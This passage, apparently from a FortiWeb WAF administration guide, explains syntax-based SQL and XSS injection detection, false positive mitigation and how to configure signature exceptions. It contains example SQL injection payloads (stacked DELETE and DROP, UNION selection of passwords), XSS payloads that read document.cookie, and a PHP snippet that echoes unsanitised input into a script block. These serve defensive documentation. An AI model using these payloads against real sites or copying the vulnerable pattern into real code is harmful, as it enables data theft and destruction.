When False Positive Mitigation is enabled, a triggered signature request is processed further to validate whether it contains valid SQL content.

To verify whether the request is an SQL injection, FortiWeb uses lexical analysis which converts the statement characters in the request into a sequence of tokens. It then runs the tokens through different built-in SQL templates and using a SQL parser it validates whether this is a true SQL structure. If it is then this event is not a false positive and FortiWeb triggers the signature violation action



Syntax-based SQL injection detection uses a new approach based on lexical and syntax analysis to detect SQL injection attacks without false positives and false negatives. Therefore, it does not require False Positive Mitigation.

Syntax-Based SQL Injection detection is configured with signatures for your convenience; these are not technically signatures and do not use regex and pattern matching.

Enable False Positive Mitigation for SQL Injection and SQL Injection (Extended)

When you enable **SQL Injection** and/or **SQL Injection (Extended)** in a signature policy, you can also enable False Positive Mitigation for those signatures.

- 1. Go to Web Protection > Known Attacks > Signatures.
- 2. Select the signature policy to open the edit panel.
- 3. Click the buttons for **SQL Injection** and/or **SQL Injection (Extended)** in the False Positive Mitigation field on the table
 - Alternatively, you can apply False Positive Mitigation to SQL Injection and/or SQL Injection (Extended) when editing the signatures. From **Web Protection > Known Attacks > Signatures** view or edit a signature policy and click Signature Details. Select the **SQL Injection** and/or **SQL Injection (Extended)** folder and enable **False Positive Mitigation**.
- **4.** Optionally, define specific signatures to which you would not like to apply **False Positive Mitigation**. By default, when you enable **False Positive Mitigation**, it applies to all supported signatures. You can select specific signatures and disable **False Positive Mitigation**.

Syntax-based SQL/XSS injection detection

Using regular expression-based signatures to detect SQL/XSS injection attacks is core to a WAF solution. However, it is a continuous and tedious process to maintain and update the signatures to address new evasion techniques and to tune false positives and negatives for some attacks. To address this, syntax-based SQL/XSS injection detection is introduced.

Syntax-based SQL injection detection

As the nature of the SQL language is similar to English grammar, false positives can occur together with false negatives. For example, one regular expression rule cannot completely cover all the variables of a SQL injection type, such as:

```
SELECT * FROM users WHERE id = 1 OR 1=1
SELECT * FROM users WHERE id = 1 OR abc=abc
SELECT * FROM users WHERE id = 1 OR 3<5
SELECT * FROM users WHERE id = 1 OR UTC DATE()=UTC DATE()</pre>
```

To address this, FortiWeb's syntax-based SQL injection detection approach detects a SQL injection attack by analyzing the lexeme and syntax of SQL language rather than using a pattern matching mechanism. It first turns the input statement into a sequence of tokens, and then turns the sequence of tokens into an abstract syntax tree (AST), which is a representation of the abstract syntactic structure of the input statement. The parser compares the produced AST with the AST of built-in standard SQL statements to check whether they have the same AST structure. If the syntactic structures are different, FortiWeb recognizes it as a SQL injection attempt and then triggers the violation action.

How syntax-based SQL injection detection works

When clients access web applications, they input values in fields rather than the entire SQL statement. The application inserts the values into an SQL statement and sends the query to the database.

For example, you may be asked to enter the employee ID on the web page when you want to check someone's profile. The employee ID is the condition value for the query, and it is sent to the web server by a request:

```
GET /employee profile.asp?employee id=20001 HTTP/1.1
```

Then the received value 2001 will be combined with a SQL template to generate a SQL statement for the query:

```
select * from employee where employee no = 2001
```

However, if a client inputs the condition value with a snippet such as 1 or 1 = 1, it might be a SQL injection attempt.

When syntax-based SQL injection detection is configured, the snippets in requests will be processed by SQL template combination, grammar parsing, and an AST comparison to validate whether it is a SQL injection. For example, the snippet 1 or 1 = 1 will be extracted from request

```
GET /employee profile.asp?employee id=1 or 1 = 1 HTTP/1.1
```

and combined with a FortiWeb built-in template

```
select * from t where v = [injection point]
```


to generate the SQL statement

```
select * from t where v = 1 or 1 = 1
```


FortiWeb runs the process to build an AST for the target SQL statement and compare it with the FortiWeb built-in standard AST to see if they have the same structure. Different but equivalent SQL statements yield the same AST structure, and nonequivalent SQL statements have different AST structures. For example, here is a built-in standard statement and two target statements:

- Built-in standard statement: select * from t where v = 1
- Target statement 1: select * from t where v = WAF products
- Target statement 2: select * from t where v = 1 or 1 = 1

The first target statement is equivalent to the built-in standard statement. Each has the same AST structure as illustrated below:



The second target statement is not equivalent to the built-in standard statement:



They are different AST structures, and as a result FortiWeb will detect an SQL injection attempt.

Built-in SQL statement templates

To address all possible injection points FortiWeb needs to first understand the probable context of SQL statements. The common three options are:

```
select * from employee where employee_no = "2001"
select * from employee where employee_no = '2001'
select * from employee where employee_no = 2001
```

To cover all cases that an attacker might try, syntax-based SQL injection detection employs the following three templates:

- Double Quote Based SQL Injection: select * from t where v = "[injection point]"
- Single Quote Based SQL Injection: select * from t where v = '[injection point]'
- As-Is Based SQL Injection: select * from t where v = [injection point]

By default, FortiWeb enables all three templates. While you can disable each one, it is not recommended to do so unless you're absolutely certain that this query type is not supported by the database.

SQL injection types

Once a snippet is identified as an SQL injection, FortiWeb will describe the SQL injection types and show corresponding ASTs, such as:

SQL Injection types	Snippet examples
Stacked queries SQL injection	1; delete from users
Embedded queries	1 union select username, password from users
	1 /*! ; drop table admin */
Condition based boolean injection	1 /**/OR/**/1/**/=/**/1
	1 OR 'abc'='abc'
	case 1 when 2 then '2' end
	1 user_id is not null
Arithmetic operation based boolean injection	a'+'b
	A' DIV 'B
	A' & 'B
Line comments	1"
	1 #abc
SQL function based boolean injection	ascii(substring(length(version()),1,1))

Syntax-based XSS injection detection

For false positive/negative issues, the signature-based XSS detection approach is based on regular expression rules, which is hard to define XSS attacks precisely and cover all XSS related signatures such as HTML tags, attributions and JavaScript functions. For example, "</script>" is a HTML closing tag, the signature-based XSS detection approach detects the input as XSS by the signature "</script>"; while this is just normal user input. Another example, HTML5 uses many new HTML elements; to detect these new HTML elements related XSS, corresponding regular expressions shall be added; in this case, it's very possible to miss some HTML elements, which causes XSS false negatives.

In addition, attackers can do obfuscation for JavaScript XSS code to bypass signature-based XSS detection. For example, l=self, ___=1?'ert(123)':0,_=1?'al':0,_=1?'ev':0,l[__+_](_+__) is the obfuscated code for "alert(123)".

To address this, FortiWeb's syntax-based XSS injection detection module detects a XSS injection attack by analyzing the HTML/JavaScript syntax.

For false positive issue, HTML/Javacript based XSS detection does HTML document parsing and JavaScript compiling, and only valid HTML and JavaScript codes will be detected as XSS attacks.

For false negative issue, HTML/Javacript based XSS detection does JavaScript compiling for suspicious codes and checks the compiled results, which can prevent attackers from obfuscating XSS code to bypass WAF.

How syntax-based XSS injection detection works

This section shows how HTML/JavaScript based XSS injection detection approach works for each of the five XSS attack types.


HTML Attribute Based XSS Injection

The web application uses the user input to fill an input element's attribute without doing any user input filtering. For example,

```
<input type="text" name="state" value="INPUT_FROM_USER">
An attacker submits the code " onfocus="alert (document.cookie), and the final code is <input
type="text" name="state" value="" onfocus="alert (document.cookie)">.
```

The HTML/JavaScript based XSS injection detection approach does HTML document parsing for the template "<input value="">" and generates the HTML document tree. After filling the user input, the template is <input value="" onfocus="alert (document.cookie)">, and the approach does HTML document parsing for this template.


The figure below shows the tree changes:



This approach checks via JavaScript compiling if the value "Onfocus" is valid JavaScript code. If the compiling succeeds, the user input will be detected as XSS attack.

HTML Tag based XSS Injection Detection

For the XSS attack example in last section, the attacker can also insert another HTML code ">x. The template will be as follows after the attacker's input is embedded and the HTML document tree is changed.



This approach checks via JavaScript compiling if the value "onmouseover" is valid JavaScript code. If the compiling succeeds, the user input will be detected as XSS attack.

HTML CSS based XSS Injection Detection

An attacker can inject CSS code exploiting a CSS injection vulnerability.

For example, an attacker injects a new HTML IMG tag with STYLE attribution whose value is CSS code instead of JavaScript code; thus doing JavaScript compiling directly for the STYLE attribution value will fail and you need to parse the value according to CSS syntax. If these is any sensitive syntax in the attribution value, it will be detected as an XSS attack.

Function based XSS Injection Detection

The example below shows the source code on server side which has JavaScript type XSS vulnerability. The variable "content" gets the user input without applying any XSS check.

<html> <body>


Search: <div id="kw"></div>

```
<script>
var content="<?php echo $_GET['keyword'] ?>";
document.getElementById("kw").innerHTML=content;
</script>
</html>
</body>
```

An attacker can submit keyword=hello"; alert (/xss/) // argument to trigger XSS attack; the JavaScript code will be var content="hello"; alert (/xss/) //";.

To detect the XSS, use the JavaScript template var content="USER-INPUT"; Insert the user input in the template var id="hello"; alert (/xss/) //";

If JavaScript compiling succeeds, check if extra function calls are introduced from the JavaScript compiling results. If yes, it means the attacker succeeds to inject JavaScript function for XSS, as normal user input will not introduce any JavaScript functions in the compiling results. In the figure below, one more function "Alert" is added in the results.



Variable based XSS Injection Detection

For example, the variable "content" gets the user input without applying any XSS check.

```
<html>
<body>
Search:<div id="kw"></div>
<script>
var content="<?php echo $_GET['keyword'] ?>";
document.getElementById("kw").innerHTML=content;
</script>
</html>
</body>
```

An attacker can submit keyword=hello"; document.body.innerHTML="<a onmouseover = 'hello"; document.body.innerHTML="xss"// argument to trigger XSS attack; the JavaScript code will be var content=hello"; document.body.innerHTML="<a onmouseover = 'hello"; document.body.innerHTML="xss"//;.

To detect the XSS, use the JavaScript template var content="USER-INPUT"; Insert the user input in the template var id="hello"; document.body.innerHTML="<a onmouseover = 'hello"; document.body.innerHTML="xss"//";

If JavaScript compiling succeeds, check if sensitive HTML DOM variable is introduced from the JavaScript compiling results. If yes, it means the attacker succeeds to achieve XSS by writing HTML DOM variable. In the

Compiling Results

[Variable Section]
Content

[Function Section]
NULL

Compiling Results

[Variable Section]
Content
document body.inner HTML

[Function Section]
NULL

figure below, one more variable "document.body.innerHTML" is added in the results.

Configure Syntax Based SQL/XSS Injection detection policies

- 1. Go to **Web Protection > Advanced Protection > SQL/XSS Syntax Based Detection**, select existing syntax based detection policy or create a new one.
- 2. Configure these settings.

Name	Type a name that can be referenced by other parts of the configuration.
Status	Click to enable or disable the attack type detection for this rule.
Action	 In each row, select the action that FortiWeb takes when it detects a violation of the rule. Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert email and/or log message. Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228. Send HTTP Response—Block and reply to the client with an HTTP error message and generate an alert email and/or log message. You can customize the attack block page and HTTP error code that returns to the client. For details, see Customizing error and authentication pages (replacement messages) on page 668. Period Block—Block subsequent requests from the client for a number of seconds. Also configure Period Block on page 490.

	You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Period Block	In each row, type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if the Action on page 489 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. In each row, select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High
Threat Weight	Set the weight for the threat by dragging the bar.
Trigger Action	In each row, select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of each rule. For details, see Viewing log messages on page 718.
SQL Syntax Based Detection	Configure to prevent a variety of SQL injection attacks. The syntax-based SQL detection approach uses Lexical analysis to verify whether requests are true SQL Injection attacks. This virtually eliminates SQL Injection false positives and false negatives.
XSS Syntax Based Detection	Configure to prevent XSS injection attacks. The syntax-based XSS detection approach detects a XSS injection attack by analyzing the HTML/JavaScript syntax. It does HTML document parsing and JavaScript compiling, and checks whether the compiled results include valid HTML and JavaScript codes.

3. Click OK.

^{4.} To apply the syntax based detection policy, select it in Configuring a protection profile for inline topologies on page 223.

Configuring exceptions for syntax-based SQL/XSS injection attack types

You can configure FortiWeb to omit scan of certain SQL/XSS injection attacks in some cases. You can also configure to generate a log or alert only instead of simply blocking the attack.

These exceptions define request parameters that are **not** subject to the rules. You can define exceptions using the following request elements:

- Host
- URI
- Full URL
- Parameter
- Cookie

To configure an exception for an attack type

- Go to Web Protection > Advanced Protection > SQL/XSS Syntax Based Detection.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Select a detection policy and click Edit.
- 3. Select an enabled sub attack type which you want to create exception for and click =.
- **4.** For Match Sequence, FortiWeb generates a dynamic description of the match sequence you created and displays it at the top of the exception list. You can adjust the sequence using the move options (up and down arrows)
- 5. Click Create New.
- **6.** For **Element Type**, select the type of request element to exempt from this rule and configure these settings:

Host	
Operation	 String Match—Value is a literal host name. Regular Expression Match—Value is a regular expression that matches all and only the hosts that the exception applies to.
Value	Specifies the Host: field value to match. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
URI	
Operation	 String Match—Value is a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. Regular Expression Match—Value is a regular expression that matches all and only the URIs that the exception applies to.
Value	Specifies a URL value to match. You can use up to 2048

characters in regex configuration. The value does not include parameters. For example, /testpage.php, which match requests for

http://www.test.com/testpage.php?a=1&b=2.

If **Operation** is **String Match**, ensure the value starts with a forward slash (/) (for example, /causes-false-positives.php).

If **Operation** is **Regular Expression Match**, the value does not require a forward slash (/). However, ensure that it can match values that contain a forward slash.

Do not include a domain name or parameters. To match a domain name, use the **Host** element type. To match a URL that includes parameters, use the **Full URL** type.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Full URL

Operation

- String Match—Value is a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm.
- Regular Expression Match—Value is a regular expression that matches all and only the URLs that the exception applies to.

Value

Specifies a URL value that includes parameters to match. For example, /testpage.php?a=1&b=2, which match requests for http://www.test.com/testpage.php?a=1&b=2.

If **Operation** is **String Match**, ensure the value starts with a forward slash (/) (for example, /testpage.php?a=1&b=2).

If **Operation** is **Regular Expression Match**, the value does not require a forward slash (/). However, ensure that it can match values that contain a forward slash.

Do not include a domain name. To match a domain name, use the **Host** element type. To match a URL that does not include parameters, use the **URI** type.

To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Parameter

Operation

String Match—Name is the literal name of a parameter.

		 Regular Expression Match— Name is a regular expression that matches all and only the name of the parameter that the exception applies to.
Name		Specifies the name of the parameter to match.
		To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
	Value of ied Element	Enable to specify a parameter value to match in addition to the parameter name.
Value		Specifies the parameter value to match.
		To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Cookie		
Operat	tion	 String Match—Name is the literal name of a cookie. Regular Expression Match—Name is a regular expression that matches all and only the name of the cookie that the exception applies to.
Name		Specifies the name of the cookie to match.
		To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
	Value of ied Element	Select to specify a cookie value to match in addition to the cookie name.
Value		Specifies the cookie value to match.
		To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Concatenate		 And—A matching request matches this entry in addition to other entries in the exemption list. Or—A matching request matches this entry instead of other entries in the exemption list. Later, you can use the exception list options to adjust the matching sequence for entries. For details, see Example: Concatenating exceptions on page 494.

- 7. Click OK.
- **8.** Repeat the previous steps for each entry that you want to add to the exception. **Note**: You can create up to 128 exceptions for each attack type.

To add an exception from attack log:

For the SQL/XSS Syntax Based Detection violations, it's also supported to added exceptions from attack log.

Go to Log&Report > Log Access > Attack, find the attack logs with Main type "SQL/XSS Syntax Based Detection". Double click an log item to view the log details. If you believe the request is falsely detected as an attack, click the message field, then click Add Exception.

Refer to the table in To configure an exception for an attack type to configure the **Add Exception** settings.

■ Detailed Information

More Details

Flag 0

Date 2020-07-29 Time 14:28:24

Policy FWB_Policy_Default_AutoTest_ttp

Service https/tls1.2

HTTP Version 2.0

HTTP Host fortinet.fortiweb.com

Method get

URL /autotest/input_rule/1.html?id=1; drop

table admin:

Monitor Mode Disabled Action Alert Threat Level

Client Risk Unidentified

Source Country or Region Reserved CVEID N/A

OWASP Top 10 A1:2017-Injection

Main Type SQL/XSS Syntax Based Detection Sub Type Stacked Queries SQL Injection

Signature Subclass Type N/A Signature ID N/A

Message Parameter(id) triggered Stacked Queries

SQL Injection of policy

FWB_Syntax_Based_Detection_Policy

Add Exception

Example: Concatenating exceptions

The illustration displays the following attack type exception configuration:

- The concatenate type for the Full URL rule (ID 2) is Or.
- The concatenate type for the URI rule (ID3) is AND.
- The concatenate type for the Parameter rule has no effect, because it is the first rule.



The final logic of the example is (1) OR (2 AND 3), which means FortiWeb skips the attack when both the Parameter and Full URL exception rules match the request, or the URL rule matches.

You can select one element type and click **Move** button to adjust the orders.

See also

- Blocking known attacks & data leaks on page 462
- Syntax-based SQL/XSS injection detection on page 483

Configuring action overrides or exceptions to data leak & attack detection signatures

You can configure FortiWeb to omit attack signature scans in some cases. You can also configure the signature to generate a log or alert only instead of simply blocking the attack.

Exceptions are useful when you know that some parameters cause false positives by matching an attack signature during normal use. Signature exceptions define request parameters that are **not** subject to signature rules. You can define exceptions using the following request elements:

- HTTP method
- Client IP
- Host
- URI
- Full URL
- Parameter
- Cookie
- HTTP Header
- JSON Elements

For example, the HTTP POST URL /pageupload accepts input that is PHP code, but it is the **only** URL on the host that does. Create an exception that, in the **PHP Injection** category, disables that specific signature ID for the URL /pageupload in the signature rule that normally blocks all injection attacks.



If you are not sure which exceptions to create, examine your attack log for messages generated by normal traffic on servers that are not actually vulnerable to that attack. Click the Message field content, and then click **Add Exception**.

To configure a signature exception, action override, or disable a signature

- 1. Go to Web Protection > Known Attacks > Signatures.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select a signature policy and click Edit.
 - **Note**: You can only view predefined signature policies. To further configure predefined policies, first clone them and then begin editing.
- 3. Click Signature Details.
- **4.** In the signature tree on the left, click a signature folder to open the category in which you want to disable a specific signature. Select an individual sub-category to display a list of individual signature IDs in the pane to the right. Optionally, in the pane that lists individual signatures, click **Search**.
- **5.** Click the row of the signature ID to disable. The selected signature row is highlighted in yellow.
- **6.** To **disable** the signature for this rule, or globally, right-click the signature's row and select to disable the signature in the current policy or in all policies.
- 7. On the **Signature** tab, do the following:
 - If you want to receive **only logs or alert email** about detections, but do not want to block matching requests, in the **Signature** tab, select **Alert Only**. You can set **Alert Only** for up to 1024 signatures in one administrative domain.
 - For the signatures that support False Positive Mitigation, if you want to disable False Positive Mitigation to a signature, un-check **False Positive Mitigation Support**. For details, see False Positive Mitigation for SQL Injection signatures on page 482.
- **8.** If you want to **exempt** specific host name/URL combinations, in the Signature ID pane on the right side, select the **Exception** tab and click Create New.

Note: You can create up to 128 exceptions for each signature.

9. For **Element Type**, select the type of request element to exempt from this signature and configure these settings:

HTTP Method	
Operation	 Include—FortiWeb does not perform a signature scan for requests that include the specified HTTP methods. Exclude—FortiWeb only performs signature scans for requests that include the specified HTTP methods.
HTTP Method	Select the methods to include or exclude from the signature exemption.
Client IP	
Operation	 Equal—FortiWeb does not perform a signature scan for requests with a client IP address or IP range that matches the value of Client IP. Not Equal—FortiWeb only performs a signature scan for requests with a client IP address or IP range that matches the

		value of Client IP.
	Client IP	Specify the client IP address or IP range that FortiWeb uses to determine whether or not to perform a signature scan for the request.
Host		
	Operation	 String Match—Value is a literal host name. Regular Expression Match—Value is a regular expression that matches all and only the hosts that the exception applies to.
	Value	Specifies the <code>Host:</code> field value to match.
		To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
URI		
	Operation	 String Match—Value is a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. Regular Expression Match—Value is a regular expression that matches all and only the URIs that the exception applies to.
	Value	Specifies a URL value to match. You can use up to 2048 characters in regex configuration for signature. The value does not include parameters. For example, /testpage.php, which match requests for http://www.test.com/testpage.php?a=1&b=2. If Operation is String Match, ensure the value starts with a forward slash (/) (for example, /causes-false-positives.php). If Operation is Regular Expression Match, the value does not require a forward slash (/). However, ensure that it can match values that contain a forward slash. Do not include a domain name or parameters. To match a domain name, use the Host element type. To match a URL that includes parameters, use the Full URL type. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Full URL	-	
	Operation	String Match—Value is a literal URL, such as

	 /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. Regular Expression Match—Value is a regular expression that matches all and only the URLs that the exception applies to.
Value	Specifies a URL value that includes parameters to match. For example, /testpage.php?a=1&b=2, which match requests for http://www.test.com/testpage.php?a=1&b=2. If Operation is String Match, ensure the value starts with a forward slash (/) (for example, /testpage.php?a=1&b=2). If Operation is Regular Expression Match, the value does not require a forward slash (/). However, ensure that it can match values that contain a forward slash. Do not include a domain name. To match a domain name, use the Host element type. To match a URL that does not include parameters, use the URI type. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Parameter	
Operation	 String Match—Name is the literal name of a parameter. Regular Expression Match— Name is a regular expression that matches all and only the name of the parameter that the exception applies to.
Name	Specifies the name of the parameter to match. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Check Value of Specified Element	Enable to specify a parameter value to match in addition to the parameter name.
Value	Specifies the parameter value to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Cookie	
Operation	 String Match—Name is the literal name of a cookie. Regular Expression Match— Name is a regular expression that matches all and only the name of the cookie that the exception applies to.

Name	Specifies the name of the cookie to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Check Value of Specified Element	Select to specify a cookie value to match in addition to the cookie name.
Value	Specifies the cookie value to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
HTTP header	
Operation	 String Match—Name is the literal name of an HTTP header. Regular Expression Match— Name is a regular expression that matches all and only the name of the HTTP header that the exception applies to.
Name	Specifies the name of the HTTP header to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Check Value of Specified Element	Enable to specify an HTTP header value to match in addition to the HTTP header name.
Value	Specifies the HTTP header value to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
JSON Elements	
Operation	 String Match—Name is the literal name of a JSON element. Regular Expression Match— Name is a regular expression that matches all and only the name of the JSON element that the exception applies to.
Name	Specifies the name of the JSON element to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Check Value of Specified Element	Enable to specify a JSON element value to match in addition to the JSON element name.
Value	Specifies the JSON element value to match.
	To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.

Concatenate

- And—A matching request matches this entry in addition to other entries in the exemption list.
- Or—A matching request matches this entry instead of other entries in the exemption list.


Later, you can use the exception list options to adjust the matching sequence for entries. For details, see Example: Concatenating exceptions on page 501.

Click Apply.

11. Repeat the previous steps for each entry that you want to add to the signature exception. FortiWeb generates a dynamic description of the match sequence you created and displays it at the top of the exception list. You can adjust the sequence using the move options (up and down arrows).

To configure Signatures Exception Rules in attack logs

- Go to Log&Report > Log Access > Attack.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log&Report category. For details, see Permissions on page 57.
- 2. Select an attack for which you would like to create an exception.
- 3. In the window that populates to the right, click the **Message** information and select **Add Exception** as illustrated below:



- **4.** For **Signature Policy Name**, select the signature policy for which you want to create an exception.
- **5.** For **Element Type**, select the type of request element for the exception.
- 6. Enable Advance Mode.
- 7. Refer to the table in For Element Type, select the type of request element to exempt from this signature and configure these settings: on page 496 to complete the exception rule based on the Element Type you selected.
- 8. Click OK.


See also

- Blocking known attacks & data leaks on page 462
- Filtering signatures on page 501

Example: Concatenating exceptions

The illustration displays the following signature exception configuration:

- The concatenate type for the HTTP Method exception rule (ID 2) is **And**.
- The concatenate type for the Client IP rule (ID 3) is Or.
- The concatenate type for the URI rule has no effect, because it is the first rule.



The final logic of the example is (1 And 2) OR (3), which means FortiWeb skips the signature when both the URI and HTTP Method exception rules match the request, or the Client IP rule matches.

Filtering signatures

You can filter signatures using a keyword. Examples of keywords include:

- Disabled signatures
- Signatures that you changed from their default action to Alert Only
- SQL injection signatures for **False Positive Mitigation Support**, which provides additional SQL syntax validation, is disabled
- Signatures that correspond to a specific CVE identifier
- Signatures configured with one or more exceptions

To locate these kinds of signatures for review or editing, click **Filters** in the navigation tree, select the type of filter you want to apply, and then click **Apply**.

See also

- Blocking known attacks & data leaks on page 462
- Configuring action overrides or exceptions to data leak & attack detection signatures on page 495

Defining custom data leak & attack signatures

Custom signatures can be attack signatures and/or data leak signatures.

If the predefined regular expressions cause false positives or do not match what you need, you can configure your own. This gives you the flexibility to define your own special types of personally identifiable information, as well as zero-day attacks.

Signatures should be crafted carefully to avoid performance issues inherent in regular expressions that use recursion. For details, see Regular expression performance tips on page 798.

To configure a custom signature

- Go to Web Protection > Known Attacks > Custom Signature.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. From the Custom Signature tab, click Create New, then configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Direction	 Select which direction FortiWeb applies the expression to: Request—The custom signature is designed to detect attacks. Response—The custom signature is designed to detect information disclosure.
Action	 Alert—Accept the request and generate an alert email and/or log message. Note: If Direction on page 502 is Data Leakage, does not cloak, except for removing sensitive headers. Sensitive information in the body remains unaltered. Alert & Deny—Block the request (reset the connection) and generate an alert and/or log message. This option is applicable only if Direction on page 502 is Signature Creation. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and
	 authentication pages (replacement messages) on page 668. Erase & Alert—Hide replies with sensitive information (sometimes called "cloaking"). Block the reply (or reset the connection) or remove the sensitive information, and generate an alert email and/or log message. This option is applicable only if Direction on page 502 is Data Leakage.

If the sensitive information is a status code, you can customize the web page that will be returned to the client with the HTTP status code.

Note: This option is not fully supported in Offline Protection mode. Effects will be identical to **Alert**; sensitive information will not be blocked or erased.

 Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 503.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193.

• Erase, no Alert—Hide replies with sensitive information (sometimes called "cloaking"). Block the reply (or reset the connection) or remove the sensitive information without generating an alert email and/or log message. This option is applicable only if Direction on page 502 is Data Leakage.

Note: This option is not fully supported in Offline Protection mode.

• **Send HTTP Response**—Block and reply to the client with an HTTP error message and generate an alert email and/or log message.

You can customize the attack block page and HTTP error code that FortiWeb returns to the client. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Block Period

Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule.

This setting is available only if Action is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). For details, see Monitoring currently blocked IPs on page 742.

Severity

When rule violations are recorded in the attack log, each log message contains a **Severity Level** (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule:

- Low
- Medium
- High

The default value is High.

Trigger Action

Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Monitoring currently blocked IPs on page 742.

3. Click OK.

- 4. Click **Create New** to create a custom signature condition rule.
- **5.** Complete the following settings:

Match Operator	 Regular expression match—The signature matches when the value of a selected target in the request or response matches the Regular Expression value. Greater than/Less than/Not equal/Equal—FortiWeb determines whether the signature matches by comparing the value of a selected target in the request or response to the Threshold value.
Case Sensitive	Select to differentiate between upper case and lower case letters in the Regular Expression on page 504 value. For example, when this option is enabled, an HTTP request involving tomcat would not match a sensitive information signature that specifies T omcat (difference is lower case "t").
Regular Expression	Specifies the value to match in a selected target. If the Action on page 502 is Alert & Erase, enclose the portion of the regular expression to erase in brackets. For example, the regular expression value (webattack) detects and erases the string webattack from responses. To create and test a regular expression, click the >> (test) icon. For details, see Regular expression syntax on page 879.
Threshold	If Greater Than, Less Than, Equal, or Not Equal is selected as the Match Operator on page 504, this is the value that FortiWeb uses to evaluate a selected target.
Available Target/Selected Target	Use the arrows to add or remove locations in the HTTP request that FortiWeb scans for a signature match, then click the right arrow to move them into the Search In area. The argument's name and value are often included in the request body. In this case, you can't create a rule for the REQUEST_BODY target to detect the argument's name and value. Instead, you need to create rules for ARGS_NAME or/and ARGS_VALUE targets. For example, if you want to block the parameter count if its value is true ("count":true), you can create the following two rules: Rule #1: Regular expression:count Selected Target: ARGS_NAMES Rule #2: Regular expression:true Selected Target: ARGS_VALUE

Whether a string should be treated as an argument or request body depending on the syntax of the content. For example, the above mentioned "count":true is only considered as argument in JSON and XML content types. For other content types, it is just a text string in the request body.

See the following examples for more details:

- Example: ASP .Net version & other multiple server detail leaks
- Example: Zero-day XSS
- Example: Local file inclusion fingerprinting via Joomla

- 6. Click OK.
- 7. Repeat this procedure for each rule that you want to add.
- 8. Click **OK** to save your custom signature.
- 9. Go to Web Protection > Known Attacks > Custom Signature.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 10. From the Custom Signature Group tab, click Create New to create a new group of custom signatures. Alternatively, to add your custom signature to an existing set, click Edit to add it to that set. A dialog appears.
- **11.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 12. Click OK.
- 13. Click Create New to include individual rules in the set.
